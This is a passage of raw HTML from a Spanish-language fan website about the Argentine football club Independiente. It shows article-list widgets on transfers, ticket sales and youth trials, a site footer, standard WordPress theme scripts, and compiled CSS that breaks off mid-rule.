excerpt","m16f_ex_font_reset":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_13_69702f42caaab_rand","tdc_css_class_style":"td_uid_13_69702f42caaab_rand_style"}';
block_td_uid_13_69702f42caaab.td_column_number = "1";
block_td_uid_13_69702f42caaab.block_type = "td_block_21";
block_td_uid_13_69702f42caaab.post_count = "3";
block_td_uid_13_69702f42caaab.found_posts = "29831";
block_td_uid_13_69702f42caaab.header_color = "#";
block_td_uid_13_69702f42caaab.ajax_pagination_infinite_stop = "";
block_td_uid_13_69702f42caaab.max_num_pages = "9944";
tdBlocksArray.push(block_td_uid_13_69702f42caaab);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LAS MÁS COMENTADAS</span></h4></div><div id=td_uid_13_69702f42caaab class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2012/07/25/el-famoso-ingenio-para-traer-refuerzos/" rel="bookmark" class="td-image-wrap" title="El famoso ingenio para traer refuerzos"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2012/07/Entrenamiento-16-1-150x150.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2012/07/Entrenamiento-16-1-150x150.jpg 150w, https://locoxelrojo.com/independiente/wp-content/uploads/2012/07/Entrenamiento-16-1-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" alt="" title="El famoso ingenio para traer refuerzos"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2012/07/25/el-famoso-ingenio-para-traer-refuerzos/" rel="bookmark" title="El famoso ingenio para traer refuerzos">El famoso ingenio para traer refuerzos</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/" class="td-post-category">Futbol Profesional</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/rodrigo-volpi/">Rodrigo Volpi</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-07-25T00:08:33+00:00" >25 julio, 2012</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2012/07/25/el-famoso-ingenio-para-traer-refuerzos/#comments">69</a></div>                </div>

                <div class="td-excerpt">
                    Muchos medios se hacen eco de los refuerzos que trajo Independiente. Hasta ahora llegaron Paulo Rosales, Víctor Zapata, Roberto Russo, Jonathan Santana, Claudio Morel...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2017/01/28/febrero-comienzan-las-pruebas-jugadores/" rel="bookmark" class="td-image-wrap" title="En febrero comienzan las pruebas de jugadores"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2016/10/Reserva-CAI-vs-Atl-Tucuman-150x150.jpg" alt="" title="En febrero comienzan las pruebas de jugadores"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2017/01/28/febrero-comienzan-las-pruebas-jugadores/" rel="bookmark" title="En febrero comienzan las pruebas de jugadores">En febrero comienzan las pruebas de jugadores</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/inferiores/" class="td-post-category">Inferiores</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/matias-carusso/">Matias Carusso</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-28T11:00:54+00:00" >28 enero, 2017</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2017/01/28/febrero-comienzan-las-pruebas-jugadores/#comments">57</a></div>                </div>

                <div class="td-excerpt">
                    El Club Atlético Independiente anunció las fechas para las pruebas de nuevos talentos. Las mismas se realizarán en el complejo de Villa Domínico durante...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2016/07/14/lxr-tv-asi-juega-ezequiel-barco/" rel="bookmark" class="td-image-wrap" title="[LXR TV] Así juega Ezequiel Barco"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2016/07/A-150x150.png" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2016/07/A-150x150.png 150w, https://locoxelrojo.com/independiente/wp-content/uploads/2016/07/A-300x300.png 300w, https://locoxelrojo.com/independiente/wp-content/uploads/2016/07/A-70x70.png 70w" sizes="(max-width: 150px) 100vw, 150px" alt="" title="[LXR TV] Así juega Ezequiel Barco"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2016/07/14/lxr-tv-asi-juega-ezequiel-barco/" rel="bookmark" title="[LXR TV] Así juega Ezequiel Barco">[LXR TV] Así juega Ezequiel Barco</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/lxrtv/" class="td-post-category">#LXRTV</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/rodrigo-volpi/">Rodrigo Volpi</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-07-14T21:37:28+00:00" >14 julio, 2016</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2016/07/14/lxr-tv-asi-juega-ezequiel-barco/#comments">53</a></div>                </div>

                <div class="td-excerpt">
                    Si bien el mundo Independiente se encuentra enfocado en el mercado de pases, hubo una noticia que no pasó desapercibida esta semana. Gabriel Milito...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_21 td_block_widget td_uid_14_69702f42cf080_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_14_69702f42cf080" ><script>var block_td_uid_14_69702f42cf080 = new tdBlock();
block_td_uid_14_69702f42cf080.id = "td_uid_14_69702f42cf080";
block_td_uid_14_69702f42cf080.atts = '{"custom_title":"LAS M\u00c1S VISTAS DE LA SEMANA","custom_url":"","header_text_color":"#","header_color":"#","post_ids":"","category_id":"3247","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_7_day","limit":"3","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_14_69702f42cf080_rand","separator":"","block_template_id":"","m16_tl":"","m16_el":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_reset":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_reset":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_reset":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_reset":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_14_69702f42cf080_rand","tdc_css_class_style":"td_uid_14_69702f42cf080_rand_style"}';
block_td_uid_14_69702f42cf080.td_column_number = "1";
block_td_uid_14_69702f42cf080.block_type = "td_block_21";
block_td_uid_14_69702f42cf080.post_count = "3";
block_td_uid_14_69702f42cf080.found_posts = "38";
block_td_uid_14_69702f42cf080.header_color = "#";
block_td_uid_14_69702f42cf080.ajax_pagination_infinite_stop = "";
block_td_uid_14_69702f42cf080.max_num_pages = "13";
tdBlocksArray.push(block_td_uid_14_69702f42cf080);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LAS MÁS VISTAS DE LA SEMANA</span></h4></div><div id=td_uid_14_69702f42cf080 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/15/perez-curci-y-su-historia-con-independiente/" rel="bookmark" class="td-image-wrap" title="Pérez Curci y su historia con Independiente"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/perez-curci-independiente-alianza-lima-150x150.jpeg" alt="perez-curci-independiente-alianza-lima" title="Pérez Curci y su historia con Independiente"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/15/perez-curci-y-su-historia-con-independiente/" rel="bookmark" title="Pérez Curci y su historia con Independiente">Pérez Curci y su historia con Independiente</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/" class="td-post-category">Futbol Profesional</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/gonzalo-garcia-portnoy/">Gonzalo Garcia Portnoy</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T18:05:15+00:00" >15 enero, 2026</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2026/01/15/perez-curci-y-su-historia-con-independiente/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Mateo Pérez Curci, juvenil que se está asentando en Independiente con muy buenas actuaciones, contó cuál es su historia con el Rojo.

&quot;Llegué a los...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/20/venta-de-entradas-vs-estudiantes-8/" rel="bookmark" class="td-image-wrap" title="Venta de entradas vs. Estudiantes"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/estadio-libertadores-de-america-2025-150x150.jpg" alt="estadio-libertadores-de-america-2025" title="Venta de entradas vs. Estudiantes"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/20/venta-de-entradas-vs-estudiantes-8/" rel="bookmark" title="Venta de entradas vs. Estudiantes">Venta de entradas vs. Estudiantes</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/venta-de-entradas/" class="td-post-category">Venta de Entradas</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/admin/">Pablo Bufi</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T17:46:32+00:00" >20 enero, 2026</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2026/01/20/venta-de-entradas-vs-estudiantes-8/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Todo lo que tenés que saber sobre la venta de entradas para recibir a Estudiantes, por la fecha 1 del Torneo Apertura.

Este miércoles a...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/13/oferta-formal-desde-italia-por-loyola-se-va/" rel="bookmark" class="td-image-wrap" title="Oferta formal desde Italia por Loyola, ¿se va?"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/loyola-gol-independiente-copa-sudamericana-150x150.jpg" alt="loyola-gol-independiente-copa-sudamericana" title="Oferta formal desde Italia por Loyola, ¿se va?"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/13/oferta-formal-desde-italia-por-loyola-se-va/" rel="bookmark" title="Oferta formal desde Italia por Loyola, ¿se va?">Oferta formal desde Italia por Loyola, ¿se va?</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/actualidad/" class="td-post-category">Actualidad</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/gonzalo-garcia-portnoy/">Gonzalo Garcia Portnoy</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T20:22:07+00:00" >13 enero, 2026</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2026/01/13/oferta-formal-desde-italia-por-loyola-se-va/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Independiente recibió una oferta formal por Felipe Loyola. Un club europeo viene a la cargar con todo por el Chileno.

Pipe es uno de los...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.locoxelrojo.com/independiente/"><img class="td-retina-data" src="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-mobile.png" data-retina="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-mobile.png" alt="" title="" width="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NOSOTROS</span></div>LocoXelRojo es un medio partidario que cubre la actualidad del Club Atlético Independiente los 365 días del año. En LocoXelRojo.com te acercamos la mejor información, fotos, videos HD y todo lo que quieras sobre el Rey de Copas. 
¡Con la misma pasión, siguiendo a Independiente!</aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SÍGUENOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LocoXelRojoWeb/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/locoxelrojoweb" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/locoxelrojoweb" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/locoxelrojoweb" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2016 LocoXelRojo.com | Todos los derechos reservados                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">Te recomendamos leer:</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/20/arasa-el-arbitro-ante-estudiantes/" rel="bookmark" class="td-image-wrap" title="Arasa, el árbitro ante Estudiantes"><img width="100" height="70" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2025/08/arasa-independiente-river-100x70.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2025/08/arasa-independiente-river-100x70.jpg 100w, https://locoxelrojo.com/independiente/wp-content/uploads/2025/08/arasa-independiente-river-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="arasa-independiente-river" title="Arasa, el árbitro ante Estudiantes"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/20/arasa-el-arbitro-ante-estudiantes/" rel="bookmark" title="Arasa, el árbitro ante Estudiantes">Arasa, el árbitro ante Estudiantes</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T17:58:10+00:00" >20 enero, 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/20/venta-de-entradas-vs-estudiantes-8/" rel="bookmark" class="td-image-wrap" title="Venta de entradas vs. Estudiantes"><img width="100" height="70" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/estadio-libertadores-de-america-2025-100x70.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/estadio-libertadores-de-america-2025-100x70.jpg 100w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/estadio-libertadores-de-america-2025-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="estadio-libertadores-de-america-2025" title="Venta de entradas vs. Estudiantes"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/20/venta-de-entradas-vs-estudiantes-8/" rel="bookmark" title="Venta de entradas vs. Estudiantes">Venta de entradas vs. Estudiantes</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T17:46:32+00:00" >20 enero, 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/20/taborda-acuerdo-entre-independiente-y-barracas/" rel="bookmark" class="td-image-wrap" title="Taborda, acuerdo entre Independiente y Barracas"><img width="100" height="70" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/taborda-independiente-100x70.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/taborda-independiente-100x70.jpg 100w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/taborda-independiente-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="taborda-independiente" title="Taborda, acuerdo entre Independiente y Barracas"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/20/taborda-acuerdo-entre-independiente-y-barracas/" rel="bookmark" title="Taborda, acuerdo entre Independiente y Barracas">Taborda, acuerdo entre Independiente y Barracas</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T17:24:44+00:00" >20 enero, 2026</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7 (rara)
        Deploy mode: deploy
        Speed booster: v4.5

        uid: 69702f431969a
    -->

    <script type='text/javascript' src='https://locoxelrojo.com/independiente/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7' id='td-site-min-js'></script>
<script type='text/javascript' src='https://locoxelrojo.com/independiente/wp-includes/js/comment-reply.min.js?ver=6.0.11' id='comment-reply-js'></script>
<script type='text/javascript' src='https://locoxelrojo.com/independiente/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.6' id='page-links-to-js'></script>
<script defer type='text/javascript' src='https://locoxelrojo.com/independiente/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1665173146' id='akismet-frontend-js'></script>

<!-- JS generated by theme -->

<script>
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/09/fondo-lxr.jpg\'>' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://locoxelrojo.com/independiente/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://locoxelrojo.com/independiente/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


<!-- Header style compiled by theme -->

<style>
    

.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ed1c24;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #ed1c24 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #ed1c24 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ed1c24;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ed1c24 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
